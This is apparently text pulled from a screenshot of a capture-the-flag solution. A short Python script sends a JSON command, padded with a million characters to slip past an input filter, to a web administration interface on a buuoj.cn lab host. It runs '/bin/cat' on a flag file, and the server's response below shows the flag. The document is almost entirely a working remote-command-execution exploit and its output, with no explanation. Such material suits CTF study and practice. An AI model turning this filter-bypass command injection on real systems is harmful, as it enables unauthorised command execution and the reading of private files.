 flask_1.py > ...
1 import requests
2 payload = '{"cmd":"/bin/cat /home/rceservice/flag","test":"' + "a"*(1000000) + '"}'
3 res = requests.post("http://e13c0aae-a680-4358-a4b6-669c36660e0f.node3.buuoj.cn/", data={"cmd":payload})
4 print(res.text)
终端 SQL CONSOLE: MESSAGES 问题 输出 调试控制台 2: Code
<h1>Web Adminstration Interface</h1>
Attempting to run command:<br/>flag{dd42b0d1-f68e-4ea7-820d-70e75ef08915}
<br/><br/>
<form>
Enter command as JSON:
<input name="cmd" />
</form>
</body>
</html>